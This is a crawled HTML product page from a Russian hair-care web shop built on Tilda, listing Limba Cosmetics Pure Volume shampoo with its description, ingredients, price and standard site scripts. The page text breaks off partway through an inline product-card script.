

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gzkeratin.store/home-care/tproduct/372107878-149183960621-shampun-dlya-pridaniya-obema-limba-cosme
body_size: 15945
content:
<!DOCTYPE html> <html> <head> <meta charset="utf-8" /> <meta http-equiv="Content-Type" content="text/html; charset=utf-8" /> <meta name="viewport" content="width=device-width, initial-scale=1.0" /> <!--metatextblock-->
<title>Шампунь для придания объема Limba Cosmetics Pure Volume (300 мл) - Limba</title>
<meta name="description" content="Для всех типов кожи головы">
<meta name="keywords" content="">
<meta property="og:title" content="Шампунь для придания объема Limba Cosmetics Pure Volume (300 мл)" />
<meta property="og:description" content="Для всех типов кожи головы" />
<meta property="og:type" content="website" />
<meta property="og:url" content="https://gzkeratin.store/home-care/tproduct/372107878-149183960621-shampun-dlya-pridaniya-obema-limba-cosme" />
<meta property="og:image" content="https://static.tildacdn.com/stor6132-6338-4664-a435-343732376237/43356161.jpg" />
<link rel="canonical" href="https://gzkeratin.store/home-care/tproduct/372107878-149183960621-shampun-dlya-pridaniya-obema-limba-cosme" />
<!--/metatextblock--> <meta name="format-detection" content="telephone=no" /> <meta http-equiv="x-dns-prefetch-control" content="on"> <link rel="dns-prefetch" href="https://ws.tildacdn.com"> <link rel="dns-prefetch" href="https://static.tildacdn.com"> <link rel="dns-prefetch" href="https://fonts.tildacdn.com"> <link rel="shortcut icon" href="https://static.tildacdn.com/tild3564-3764-4739-a466-346165383336/ce001c3f834abff87197.ico" type="image/x-icon" /> <link rel="apple-touch-icon" href="https://static.tildacdn.com/tild3563-3830-4132-b864-356266633764/152.png"> <link rel="apple-touch-icon" sizes="76x76" href="https://static.tildacdn.com/tild3563-3830-4132-b864-356266633764/152.png"> <link rel="apple-touch-icon" sizes="152x152" href="https://static.tildacdn.com/tild3563-3830-4132-b864-356266633764/152.png"> <link rel="apple-touch-startup-image" href="https://static.tildacdn.com/tild3563-3830-4132-b864-356266633764/152.png"> <meta name="msapplication-TileColor" content="#000000"> <meta name="msapplication-TileImage" content="https://static.tildacdn.com/tild3634-3964-4433-b162-373836333732/270.png"> <!-- Assets --> <script src="https://neo.tildacdn.com/js/tilda-fallback-1.0.min.js" async charset="utf-8"></script> <link rel="stylesheet" href="https://static.tildacdn.com/css/tilda-grid-3.0.min.css" type="text/css" media="all" onerror="this.loaderr='y';"/> <link rel="stylesheet" href="https://static.tildacdn.com/ws/project4676142/tilda-blocks-page22808652.min.css?t=1742214752" type="text/css" media="all" onerror="this.loaderr='y';" /> <link rel="stylesheet" href="https://static.tildacdn.com/css/tilda-animation-2.0.min.css" type="text/css" media="all" onerror="this.loaderr='y';" /> <link rel="stylesheet" href="https://static.tildacdn.com/css/tilda-popup-1.1.min.css" type="text/css" media="print" onload="this.media='all';" onerror="this.loaderr='y';" /> <noscript><link rel="stylesheet" href="https://static.tildacdn.com/css/tilda-popup-1.1.min.css" type="text/css" media="all" /></noscript> <link rel="stylesheet" href="https://static.tildacdn.com/css/tilda-slds-1.4.min.css" type="text/css" media="print" onload="this.media='all';" onerror="this.loaderr='y';" /> <noscript><link rel="stylesheet" href="https://static.tildacdn.com/css/tilda-slds-1.4.min.css" type="text/css" media="all" /></noscript> <link rel="stylesheet" href="https://static.tildacdn.com/css/tilda-catalog-1.1.min.css" type="text/css" media="print" onload="this.media='all';" onerror="this.loaderr='y';" /> <noscript><link rel="stylesheet" href="https://static.tildacdn.com/css/tilda-catalog-1.1.min.css" type="text/css" media="all" /></noscript> <link rel="stylesheet" href="https://static.tildacdn.com/css/tilda-forms-1.0.min.css" type="text/css" media="all" onerror="this.loaderr='y';" /> <link rel="stylesheet" href="https://static.tildacdn.com/css/tilda-menusub-1.0.min.css" type="text/css" media="print" onload="this.media='all';" onerror="this.loaderr='y';" /> <noscript><link rel="stylesheet" href="https://static.tildacdn.com/css/tilda-menusub-1.0.min.css" type="text/css" media="all" /></noscript> <link rel="stylesheet" href="https://static.tildacdn.com/css/tilda-cart-1.0.min.css" type="text/css" media="all" onerror="this.loaderr='y';" /> <link rel="stylesheet" href="https://static.tildacdn.com/css/tilda-wishlist-1.0.min.css" type="text/css" media="all" onerror="this.loaderr='y';" /> <link rel="stylesheet" href="https://static.tildacdn.com/css/tilda-zoom-2.0.min.css" type="text/css" media="print" onload="this.media='all';" onerror="this.loaderr='y';" /> <noscript><link rel="stylesheet" href="https://static.tildacdn.com/css/tilda-zoom-2.0.min.css" type="text/css" media="all" /></noscript> <link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Cormorant+Infant:ital,wght@0,300;0,400;0,500;0,600;0,700;1,300;1,400;1,500;1,600;1,700&display=swap" type="text/css" /> <link rel="stylesheet" type="text/css" href="/custom.css?t=1742214752"> <script type="text/javascript">TildaFonts=["427","429","431","433","435"];</script> <script type="text/javascript" src="https://static.tildacdn.com/js/tilda-fonts.min.js" charset="utf-8" onerror="this.loaderr='y';"></script> <script nomodule src="https://static.tildacdn.com/js/tilda-polyfill-1.0.min.js" charset="utf-8"></script> <script type="text/javascript">function t_onReady(func) {if(document.readyState!='loading') {func();} else {document.addEventListener('DOMContentLoaded',func);}}
function t_onFuncLoad(funcName,okFunc,time) {if(typeof window[funcName]==='function') {okFunc();} else {setTimeout(function() {t_onFuncLoad(funcName,okFunc,time);},(time||100));}}function t_throttle(fn,threshhold,scope) {return function() {fn.apply(scope||this,arguments);};}function t396_initialScale(t){t=document.getElementById("rec"+t);if(t){t=t.querySelector(".t396__artboard");if(t){var e,r=document.documentElement.clientWidth,a=[];if(i=t.getAttribute("data-artboard-screens"))for(var i=i.split(","),l=0;l<i.length;l++)a[l]=parseInt(i[l],10);else a=[320,480,640,960,1200];for(l=0;l<a.length;l++){var n=a[l];n<=r&&(e=n)}var o="edit"===window.allrecords.getAttribute("data-tilda-mode"),d="center"===t396_getFieldValue(t,"valign",e,a),c="grid"===t396_getFieldValue(t,"upscale",e,a),s=t396_getFieldValue(t,"height_vh",e,a),u=t396_getFieldValue(t,"height",e,a),g=!!window.opr&&!!window.opr.addons||!!window.opera||-1!==navigator.userAgent.indexOf(" OPR/");if(!o&&d&&!c&&!s&&u&&!g){for(var _=parseFloat((r/e).toFixed(3)),f=[t,t.querySelector(".t396__carrier"),t.querySelector(".t396__filter")],l=0;l<f.length;l++)f[l].style.height=Math.floor(parseInt(u,10)*_)+"px";t396_scaleInitial__getElementsToScale(t).forEach(function(t){t.style.zoom=_})}}}}function t396_scaleInitial__getElementsToScale(t){return t?Array.prototype.slice.call(t.children).filter(function(t){return t&&(t.classList.contains("t396__elem")||t.classList.contains("t396__group"))}):[]}function t396_getFieldValue(t,e,r,a){var i=a[a.length-1],l=r===i?t.getAttribute("data-artboard-"+e):t.getAttribute("data-artboard-"+e+"-res-"+r);if(!l)for(var n=0;n<a.length;n++){var o=a[n];if(!(o<=r)&&(l=o===i?t.getAttribute("data-artboard-"+e):t.getAttribute("data-artboard-"+e+"-res-"+o)))break}return l}</script> <script src="https://static.tildacdn.com/js/jquery-1.10.2.min.js" charset="utf-8" onerror="this.loaderr='y';"></script> <script src="https://static.tildacdn.com/js/tilda-scripts-3.0.min.js" charset="utf-8" defer onerror="this.loaderr='y';"></script> <script src="https://static.tildacdn.com/ws/project4676142/tilda-blocks-page22808652.min.js?t=1742214752" charset="utf-8" onerror="this.loaderr='y';"></script> <script src="https://static.tildacdn.com/js/tilda-lazyload-1.0.min.js" charset="utf-8" async onerror="this.loaderr='y';"></script> <script src="https://static.tildacdn.com/js/tilda-animation-2.0.min.js" charset="utf-8" async onerror="this.loaderr='y';"></script> <script src="https://static.tildacdn.com/js/tilda-zero-1.1.min.js" charset="utf-8" async onerror="this.loaderr='y';"></script> <script src="https://static.tildacdn.com/js/hammer.min.js" charset="utf-8" async onerror="this.loaderr='y';"></script> <script src="https://static.tildacdn.com/js/tilda-slds-1.4.min.js" charset="utf-8" async onerror="this.loaderr='y';"></script> <script src="https://static.tildacdn.com/js/tilda-products-1.0.min.js" charset="utf-8" async onerror="this.loaderr='y';"></script> <script src="https://static.tildacdn.com/js/tilda-catalog-1.1.min.js" charset="utf-8" async onerror="this.loaderr='y';"></script> <script src="https://static.tildacdn.com/js/tilda-menusub-1.0.min.js" charset="utf-8" async onerror="this.loaderr='y';"></script> <script src="https://static.tildacdn.com/js/tilda-menu-1.0.min.js" charset="utf-8" async onerror="this.loaderr='y';"></script> <script src="https://static.tildacdn.com/js/tilda-popup-1.0.min.js" charset="utf-8" async onerror="this.loaderr='y';"></script> <script src="https://static.tildacdn.com/js/tilda-video-1.0.min.js" charset="utf-8" async onerror="this.loaderr='y';"></script> <script src="https://static.tildacdn.com/js/tilda-forms-1.0.min.js" charset="utf-8" async onerror="this.loaderr='y';"></script> <script src="https://static.tildacdn.com/js/tilda-cart-1.0.min.js" charset="utf-8" async onerror="this.loaderr='y';"></script> <script src="https://static.tildacdn.com/js/tilda-widget-positions-1.0.min.js" charset="utf-8" async onerror="this.loaderr='y';"></script> <script src="https://static.tildacdn.com/js/tilda-wishlist-1.0.min.js" charset="utf-8" async onerror="this.loaderr='y';"></script> <script src="https://static.tildacdn.com/js/tilda-animation-sbs-1.0.min.js" charset="utf-8" async onerror="this.loaderr='y';"></script> <script src="https://static.tildacdn.com/js/tilda-zoom-2.0.min.js" charset="utf-8" async onerror="this.loaderr='y';"></script> <script src="https://static.tildacdn.com/js/tilda-zero-scale-1.0.min.js" charset="utf-8" async onerror="this.loaderr='y';"></script> <script src="https://static.tildacdn.com/js/tilda-skiplink-1.0.min.js" charset="utf-8" async onerror="this.loaderr='y';"></script> <script src="https://static.tildacdn.com/js/tilda-events-1.0.min.js" charset="utf-8" async onerror="this.loaderr='y';"></script> <!-- nominify begin --><script src="https://cdn.ilda.top/tilda/gzkeratin.js"></script><!-- nominify end --><script type="text/javascript">window.dataLayer=window.dataLayer||[];</script> <script type="text/javascript">(function() {if((/bot|google|yandex|baidu|bing|msn|duckduckbot|teoma|slurp|crawler|spider|robot|crawling|facebook/i.test(navigator.userAgent))===false&&typeof(sessionStorage)!='undefined'&&sessionStorage.getItem('visited')!=='y'&&document.visibilityState){var style=document.createElement('style');style.type='text/css';style.innerHTML='@media screen and (min-width: 980px) {.t-records {opacity: 0;}.t-records_animated {-webkit-transition: opacity ease-in-out .2s;-moz-transition: opacity ease-in-out .2s;-o-transition: opacity ease-in-out .2s;transition: opacity ease-in-out .2s;}.t-records.t-records_visible {opacity: 1;}}';document.getElementsByTagName('head')[0].appendChild(style);function t_setvisRecs(){var alr=document.querySelectorAll('.t-records');Array.prototype.forEach.call(alr,function(el) {el.classList.add("t-records_animated");});setTimeout(function() {Array.prototype.forEach.call(alr,function(el) {el.classList.add("t-records_visible");});sessionStorage.setItem("visited","y");},400);}
document.addEventListener('DOMContentLoaded',t_setvisRecs);}})();</script></head> <body class="t-body" style="margin:0;"> <!--allrecords--> <div id="allrecords" class="t-records" data-product-page="y" data-hook="blocks-collection-content-node" data-tilda-project-id="4676142" data-tilda-page-id="22808652" data-tilda-page-alias="home-care" data-tilda-formskey="1f0b39dc750c4790438e99fd03e9d042" data-tilda-lazy="yes" data-tilda-root-zone="com" data-tilda-project-headcode="yes" data-tilda-ts="y">
<div id="rec370279075" class="r t-rec" style="" data-animationappear="off" data-record-type="1002"> <script>t_onReady(function() {setTimeout(function() {t_onFuncLoad('twishlist__init',function() {twishlist__init('370279075');});},500);var rec=document.querySelector('#rec370279075');if(!rec) return;var userAgent=navigator.userAgent.toLowerCase();var isAndroid=userAgent.indexOf('android')!==-1;var body=document.body;if(!body) return;var isScrollablefFix=body.classList.contains('t-body_scrollable-fix-for-android');if(isAndroid&&!isScrollablefFix) {body.classList.add('t-body_scrollable-fix-for-android');document.head.insertAdjacentHTML('beforeend','<style>@media screen and (max-width: 560px) {\n.t-body_scrollable-fix-for-android {\noverflow: visible !important;\n}\n}\n</style>');console.log('Android css fix was inited');};if(userAgent.indexOf('instagram')!==-1&&userAgent.indexOf('iphone')!==-1) {body.style.position='relative';}
var wishlistWindow=rec.querySelector('.t1002__wishlistwin');var currentMode=document.querySelector('.t-records').getAttribute('data-tilda-mode');if(wishlistWindow&&currentMode!=='edit'&&currentMode!=='preview') {wishlistWindow.addEventListener('scroll',t_throttle(function() {if(window.lazy==='y'||document.querySelector('#allrecords').getAttribute('data-tilda-lazy')==='yes') {t_onFuncLoad('t_lazyload_update',function() {t_lazyload_update();});}},500));}});</script> <div class="t1002" data-wishlist-hook="#showfavorites" data-wishlistbtn-pos="button" data-project-currency="р." data-project-currency-side="r" data-project-currency-sep="," data-project-currency-code="RUB" data-wishlist-maxstoredays="120"> <div class="t1002__wishlisticon t1002__wishlisticon_sm" style=""> <div class="t1002__wishlisticon-wrapper"> <div class="t1002__wishlisticon-imgwrap" style="border: 1px solid #f7f2f0;background-color:#ffffff;"> <svg role="img" width="41" height="35" viewBox="0 0 41 35" fill="none" xmlns="http://www.w3.org/2000/svg" class="t1002__wishlisticon-img"> <path d="M39.9516 11.9535C39.9516 22.5416 20.4993 33.8088 20.4993 33.8088C20.4993 33.8088 1.04688 22.5416 1.04688 11.9535C1.04688 -2.42254 20.4993 -2.2284 20.4993 10.4239C20.4993 -2.2284 39.9516 -2.03914 39.9516 11.9535Z" stroke="#cfb4bf"; stroke-width="1.5" stroke-linejoin="round"/> </svg> </div> <div class="t1002__wishlisticon-counter js-wishlisticon-counter" style="background-color:#cfb4bf;color:#f7f2f0;"></div> </div> </div> <div class="t1002__wishlistwin" style="display:none"> <div class="t1002__wishlistwin-content"> <div class="t1002__close t1002__wishlistwin-close"> <button type="button" class="t1002__close-button t1002__wishlistwin-close-wrapper" aria-label="Закрыть вишлист"> <svg role="presentation" class="t1002__wishlistwin-close-icon" width="23px" height="23px" viewBox="0 0 23 23" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"> <g stroke="none" stroke-width="1" fill="#f7f2f0" fill-rule="evenodd"> <rect transform="translate(11.313708, 11.313708) rotate(-45.000000) translate(-11.313708, -11.313708) " x="10.3137085" y="-3.6862915" width="2" height="30"></rect> <rect transform="translate(11.313708, 11.313708) rotate(-315.000000) translate(-11.313708, -11.313708) " x="10.3137085" y="-3.6862915" width="2" height="30"></rect> </g> </svg> </button> </div> <div class="t1002__wishlistwin-top"> <div class="t1002__wishlistwin-heading t-name t-name_xl"></div> </div> <div class="t1002__wishlistwin-products"></div> </div> </div> </div> <style>.t1002__addBtn:not(.t-popup .t1002__addBtn):not(.t-store__product-snippet .t1002__addBtn){}.t1002__addBtn{background-color:#f7f2f0!important;border-color:#f7f2f0!important;border-radius:30px;}.t1002__addBtn svg path{stroke:#1e3152;}.t1002__addBtn.t1002__addBtn_active{background-color:#f7f2f0 !important;}.t1002__addBtn:hover svg path,.t1002__addBtn_active svg path{fill:#cfb4bf !important;stroke:#cfb4bf;}@media (hover:none) and (pointer:coarse){a.t1002__addBtn:not(.t1002__addBtn_active):hover svg path{fill:transparent !important;stroke:#1e3152;}.t1002__addBtn:hover svg{-webkit-transform:scale(1);transform:scale(1);}}@media screen and (max-width:960px){.t1002__wishlisticon{top:180px !important;bottom:initial !important;}}@media screen and (max-width:960px){.t1002__wishlistwin-close-icon g{fill:#f7f2f0;}.t1002__wishlistwin-top{background-color:rgba(142,165,219,1);}}</style> <style>@media (hover:hover),(min-width:0\0) {#rec370279075 .t-submit:hover {box-shadow:0px 0px 20px 0px rgba(0,0,0,0.6) !important;}#rec370279075 .t-submit:focus-visible {box-shadow:0px 0px 20px 0px rgba(0,0,0,0.6) !important;}}</style> <style>.t-menuwidgeticons__wishlist .t-menuwidgeticons__icon-counter{background-color:#cfb4bf;color:#f7f2f0;}</style> <style>#rec370279075 .t1002__wishlisticon-imgwrap {box-shadow:0px 0px 20px rgba(0,0,0,0);}</style> </div>

<!-- PRODUCT START -->

                
                        
                    
        
        

<div id="rec372107878" class="r t-rec" style="background-color:#f7f2f0;" data-bg-color="#f7f2f0">
    <div class="t-store t-store__prod-snippet__container">

        
                <div class="t-store__prod-popup__close-txt-wr" style="position:absolute;">
            <a href="https://gzkeratin.store/home-care" class="js-store-close-text t-store__prod-popup__close-txt t-descr t-descr_xxs" style="color:#f7f2f0;">
                ВЕРНУТЬСЯ
            </a>
        </div>
        
        <a href="https://gzkeratin.store/home-care" class="t-popup__close" style="position:absolute; background-color:#f7f2f0">
            <div class="t-popup__close-wrapper">
                <svg class="t-popup__close-icon t-popup__close-icon_arrow" width="26px" height="26px" viewBox="0 0 26 26" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M10.4142136,5 L11.8284271,6.41421356 L5.829,12.414 L23.4142136,12.4142136 L23.4142136,14.4142136 L5.829,14.414 L11.8284271,20.4142136 L10.4142136,21.8284271 L2,13.4142136 L10.4142136,5 Z" fill="#f7f2f0"></path></svg>
                <svg class="t-popup__close-icon t-popup__close-icon_cross" width="23px" height="23px" viewBox="0 0 23 23" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><g stroke="none" stroke-width="1" fill="#f7f2f0" fill-rule="evenodd"><rect transform="translate(11.313708, 11.313708) rotate(-45.000000) translate(-11.313708, -11.313708) " x="10.3137085" y="-3.6862915" width="2" height="30"></rect><rect transform="translate(11.313708, 11.313708) rotate(-315.000000) translate(-11.313708, -11.313708) " x="10.3137085" y="-3.6862915" width="2" height="30"></rect></g></svg>
            </div>
        </a>
        
        <div class="js-store-product js-product t-store__product-snippet" data-product-lid="149183960621" data-product-uid="149183960621" itemscope itemtype="http://schema.org/Product">
            <meta itemprop="productID" content="149183960621" />

            <div class="t-container">
                <div>
                    <meta itemprop="image" content="https://static.tildacdn.com/stor6132-6338-4664-a435-343732376237/43356161.jpg" />
                    <div class="t-store__prod-popup__slider js-store-prod-slider t-store__prod-popup__col-left t-col t-col_6">
                        <div class="js-product-img" style="width:100%;padding-bottom:75%;background-size:cover;opacity:0;">
                        </div>
                    </div>
                    <div class="t-store__prod-popup__info t-align_left t-store__prod-popup__col-right t-col t-col_6">

                        <div class="t-store__prod-popup__title-wrapper">
                            <h1 class="js-store-prod-name js-product-name t-store__prod-popup__name t-name t-name_xl" itemprop="name" style="color:#1e3152;font-size:18px;font-weight:400;font-family:FuturaPT;">Шампунь для придания объема Limba Cosmetics Pure Volume (300 мл)</h1>
                            <div class="t-store__prod-popup__brand t-descr t-descr_xxs" itemprop="brand" itemscope itemtype="https://schema.org/Brand">
                                <span itemprop="name" class="js-product-brand">Limba</span>                            </div>
                            <div class="t-store__prod-popup__sku t-descr t-descr_xxs">
                                <span class="js-store-prod-sku js-product-sku" translate="no" itemprop="sku">
                                    lmb22
                                </span>
                            </div>
                        </div>

                                                                        <div itemprop="offers" itemscope itemtype="http://schema.org/Offer" style="display:none;">
                            <meta itemprop="serialNumber" content="149183960621" />
                                                        <meta itemprop="sku" content="lmb22" />
                                                        <meta itemprop="price" content="1100.00" />
                            <meta itemprop="priceCurrency" content="RUB" />
                                                        <link itemprop="availability" href="http://schema.org/OutOfStock">
                                                    </div>
                        
                                                
                        <div class="js-store-price-wrapper t-store__prod-popup__price-wrapper">
                            <div class="js-store-prod-price t-store__prod-popup__price t-store__prod-popup__price-item t-name t-name_md" style="color:#1e3152;font-weight:400;">
                                                                <div class="js-product-price js-store-prod-price-val t-store__prod-popup__price-value" data-product-price-def="1100.0000" data-product-price-def-str="1100,00">1100,00</div><div class="t-store__prod-popup__price-currency" translate="no">р.</div>
                                                            </div>
                            <div class="js-store-prod-price-old t-store__prod-popup__price_old t-store__prod-popup__price-item t-name t-name_md" style="font-weight:400;display:none;">
                                                                <div class="js-store-prod-price-old-val t-store__prod-popup__price-value"></div><div class="t-store__prod-popup__price-currency" translate="no">р.</div>
                                                            </div>
                        </div>

                        <div class="js-product-controls-wrapper">
                        </div>

                        <div class="t-store__prod-popup__links-wrapper">
                                                    </div>

                                                <div class="t-store__prod-popup__btn-wrapper"   tt="В КОРЗИНУ">
                                                        <a href="#order" class="t-store__prod-popup__btn t-store__prod-popup__btn_disabled t-btn t-btn_sm" style="color:#ffffff;background-color:#8ea5db;border-radius:0px;-moz-border-radius:0px;-webkit-border-radius:0px;font-family:FuturaPT;font-weight:500;">
                                <table style="width:100%; height:100%;">
                                    <tbody>
                                        <tr>
                                            <td class="js-store-prod-popup-buy-btn-txt">В КОРЗИНУ</td>
                                        </tr>
                                    </tbody>
                                </table>
                            </a>
                                                    </div>
                        
                        <div class="js-store-prod-text t-store__prod-popup__text t-descr t-descr_xxs" style="color:#1e3152;font-weight:300;font-family:FuturaPT;">
                                                    <div class="js-store-prod-all-text" itemprop="description">
                                <strong>Шампунь для придания объема Limba Cosmetics Pure Volume Shampoo</strong> -шампунь с&nbsp;высокой очищающей способностью. Он&nbsp;идеально подходит для очищения тонких, лишенных объема и&nbsp;плотности волос, а&nbsp;также для жирной кожи головы и&nbsp;при отсутствии объема. В&nbsp;составе присутствуют активные компоненты, которые повышают прочность волос, уплотняют кутикулу, оказывают защитное действие, придавая волосам объем и&nbsp;блеск.<br /><br /><strong>Основные компоненты:</strong><br /><ul><li data-list="bullet"><strong>BeauPlex® VH </strong>—&nbsp;это комплекс витаминов B3, B5, B6, C и E, который помогает предотвратить выпадение волос, увеличивая толщину и&nbsp;плотность волос.</li><li data-list="bullet"><strong>Гидролизованный коллаген </strong>повышает прочность волос, гибкость, улучшая текстуру и&nbsp;уменьшая пористость.</li><li data-list="bullet"><strong>Гидролизованные протеины риса</strong> оказывают восстанавливающее и&nbsp;защитное действие, придавая волосам мягкость, объем, блеск и&nbsp;приятную текстуру.</li></ul><br /><em>Объем создается за&nbsp;счет хорошего очищения кожи головы и&nbsp;натурального пленкообразования на&nbsp;поверхности волоса, что визуально увеличивает плотность волос.</em><br /><strong>pH</strong>: 5,5−6,5                            </div>
                                                                            <div class="js-store-prod-all-charcs">
                                                                                                                        <p class="js-store-prod-charcs">ВЫБРАТЬ БРЕНД: Limba</p>
                                                                                                                                                                            </div>
                                                </div>

                    </div>
                </div>

                            </div>
        </div>
                <div class="t-store__relevants__container">
            <div class="t-container">
                <div class="t-col">
                    <div class="t-store__relevants__title t-uptitle t-uptitle_xxl" style="color:#1e3152;font-size:18px;font-weight:400;font-family:FuturaPT;">Вам может понравиться</div>
                    <div class="t-store__relevants-grid-cont js-store-relevants-grid-cont js-store-grid-cont t-store__valign-buttons t-store__grid-cont_mobile-one-row"></div>
                </div>
            </div>
        </div>
                <div class="js-store-error-msg t-store__error-msg-cont"></div>
        <div itemscope itemtype="http://schema.org/ImageGallery" style="display:none;">
                                                </div>

    </div>

                        
                        
    
    <style>
        /* body bg color */
        
        .t-body {
            background-color:#f7f2f0;
        }
        

        /* body bg color end */
        /* Slider stiles */
        .t-slds__bullet_active .t-slds__bullet_body {
            background-color: #222 !important;
        }

        .t-slds__bullet:hover .t-slds__bullet_body {
            background-color: #222 !important;
        }
        /* Slider stiles end */
    </style>
    

        
                
        
        
        
        <style>
        .t-store__product-snippet .t-btn:not(.t-animate_no-hover):hover{
            background-color: #cfb4bf !important;
            
            
            
    	}
        .t-store__product-snippet .t-btn:not(.t-animate_no-hover){
            -webkit-transition: background-color 0.5s ease-in-out, color 0.5s ease-in-out, border-color 0.5s ease-in-out, box-shadow 0.5s ease-in-out; transition: background-color 0.5s ease-in-out, color 0.5s ease-in-out, border-color 0.5s ease-in-out, box-shadow 0.5s ease-in-out;
        }
        </style>
        

        
        
    <style>
        

        

        
    </style>
    
    
        
    <style>
        
    </style>
    
    
        
    <style>
        
    </style>
    
    
        
        <style>
    
                                    
        </style>
    
    
    <div class="js-store-tpl-slider-arrows" style="display: none;">
                


<style type="text/css">
  .t-slds__arrow_wrapper:hover .t-slds__arrow-withbg {
    border-color: #1e3152 !important;
    
                              background-color: rgba(142,165,219,1) !important;
                      
  }
</style>


<div class="t-slds__arrow_wrapper t-slds__arrow_wrapper-left" data-slide-direction="left">
  <div class="t-slds__arrow t-slds__arrow-left t-slds__arrow-withbg" style="width: 30px; height: 30px;background-color: rgba(142,165,219,1);">
    <div class="t-slds__arrow_body t-slds__arrow_body-left" style="width: 7px;">
      <svg style="display: block" viewBox="0 0 7.3 13" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
                
        <style type="text/css">
          .t-slds__arrow_wrapper polyline {
            -webkit-transition:  stroke ease-in-out .2s;
            -moz-transition:  stroke ease-in-out .2s;
            -o-transition:  stroke ease-in-out .2s;
            transition:  stroke ease-in-out .2s;
          }
          .t-slds__arrow_wrapper:hover polyline {
            stroke: #1e3152 !important;
          }
        </style>
        
                <desc>Left</desc>
        <polyline
        fill="none"
        stroke="#f7f2f0"
        stroke-linejoin="butt"
        stroke-linecap="butt"
        stroke-width="1"
        points="0.5,0.5 6.5,6.5 0.5,12.5"
        />
      </svg>
    </div>
  </div>
</div>
<div class="t-slds__arrow_wrapper t-slds__arrow_wrapper-right" data-slide-direction="right">
  <div class="t-slds__arrow t-slds__arrow-right t-slds__arrow-withbg" style="width: 30px; height: 30px;background-color: rgba(142,165,219,1);">
    <div class="t-slds__arrow_body t-slds__arrow_body-right" style="width: 7px;">
      <svg style="display: block" viewBox="0 0 7.3 13" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
        <desc>Right</desc>
        <polyline
        fill="none"
        stroke="#f7f2f0"
        stroke-linejoin="butt"
        stroke-linecap="butt"
        stroke-width="1"
        points="0.5,0.5 6.5,6.5 0.5,12.5"
        />
      </svg>
    </div>
  </div>
</div>    </div>

    
    <script>
        t_onReady(function() {
            var tildacopyEl = document.getElementById('tildacopy');
            if (tildacopyEl) tildacopyEl.style.display = 'none';

            var recid = '372107878';
            var options = {};
            var product = {"uid":149183960621,"rootpartid":6702733,"title":"Шампунь для придания объема Limba Cosmetics Pure Volume (300 мл)","brand":"Limba","descr":"Для всех типов кожи головы","text":"<strong>Шампунь для придания объема Limba Cosmetics Pure Volume Shampoo<\/strong> -шампунь с&nbsp;высокой очищающей способностью. Он&nbsp;идеально подходит для очищения тонких, лишенных объема и&nbsp;плотности волос, а&nbsp;также для жирной кожи головы и&nbsp;при отсутствии объема. В&nbsp;составе присутствуют активные компоненты, которые повышают прочность волос, уплотняют кутикулу, оказывают защитное действие, придавая волосам объем и&nbsp;блеск.<br \/><br \/><strong>Основные компоненты:<\/strong><br \/><ul><li data-list=\"bullet\"><strong>BeauPlex® VH <\/strong>—&nbsp;это комплекс витаминов B3, B5, B6, C и E, который помогает предотвратить выпадение волос, увеличивая толщину и&nbsp;плотность волос.<\/li><li data-list=\"bullet\"><strong>Гидролизованный коллаген <\/strong>повышает прочность волос, гибкость, улучшая текстуру и&nbsp;уменьшая пористость.<\/li><li data-list=\"bullet\"><strong>Гидролизованные протеины риса<\/strong> оказывают восстанавливающее и&nbsp;защитное действие, придавая волосам мягкость, объем, блеск и&nbsp;приятную текстуру.<\/li><\/ul><br \/><em>Объем создается за&nbsp;счет хорошего очищения кожи головы и&nbsp;натурального пленкообразования на&nbsp;поверхности волоса, что визуально увеличивает плотность волос.<\/em><br \/><strong>pH<\/strong>: 5,5−6,5","sku":"lmb22","price":"1100.0000","gallery":[{"img":"https:\/\/static.tildacdn.com\/stor6132-6338-4664-a435-343732376237\/43356161.jpg"}],"sort":1036859,"quantity":"0","portion":0,"newsort":0,"json_chars":"[{\"title\": \"ВЫБРАТЬ БРЕНД\", \"value\": \"Limba\"}]","externalid":"LPF8pFfreavVLdozoz8G","pack_label":"lwh","pack_x":0,"pack_y":0,"pack_z":0,"pack_m":0,"serverid":"master","servertime":"1768035817.0869","parentuid":"","editions":[{"uid":149183960621,"price":"1 100.00","priceold":"","sku":"lmb22","quantity":"0","img":"https:\/\/static.tildacdn.com\/stor6132-6338-4664-a435-343732376237\/43356161.jpg"}],"characteristics":[{"title":"ВЫБРАТЬ БРЕНД","value":"Limba"}],"properties":[],"partuids":[627558884141,606614853491],"url":"https:\/\/gzkeratin.store\/home-care\/tproduct\/372107878-149183960621-shampun-dlya-pridaniya-obema-limba-cosme"};

            // draw slider or show image for SEO
            if (window.isSearchBot) {
                var imgEl = document.querySelector('.js-product-img');
                if (imgEl) imgEl.style.opacity = '1';
            } else {
                
                var prodcard_optsObj = {
    hasWrap: false,
    txtPad: '',
    bgColor: '',
    borderRadius: '',
    shadowSize: '0px',
    shadowOpacity: '',
    shadowSizeHover: '',
    shadowOpacityHover: '',
    shadowShiftyHover: '',
    btnTitle1: '',
    btnLink1: 'popup',
    btnTitle2: '',
    btnLink2: 'popup',
    showOpts: false};

var price_optsObj = {
    color: '#1e3152',
    colorOld: '',
    fontSize: '18px',
    fontWeight: '400'
};

var popup_optsObj = {
    columns: '6',
    columns2: '6',
    isVertical: '',
    align: 'left',
    btnTitle: 'В КОРЗИНУ',
    closeText: 'ВЕРНУТЬСЯ',
    iconColor: '#f7f2f0',
    containerBgColor: '#f7f2f0',
    overlayBgColorRgba: 'rgba(30,49,82,0.60)',
    popupStat: '',
    popupContainer: '',
    fixedButton: false,
    mobileGalleryStyle: ''
};

var slider_optsObj = {
    anim_speed: '',
    arrowColor: '#f7f2f0',
    videoPlayerIconColor: '',
    cycle: '',
    controls: 'arrowsthumbs',
    bgcolor: '#f7f2f0'
};

var slider_dotsOptsObj = {
    size: '',
    bgcolor: '',
    bordersize: '',
    bgcoloractive: ''
};

var slider_slidesOptsObj = {
    zoomable: true,
    bgsize: 'cover',
    ratio: '1.33'
};

var typography_optsObj = {
    descrColor: '#1e3152',
    titleColor: '#1e3152'
};

var default_sortObj = {
    in_stock: false};

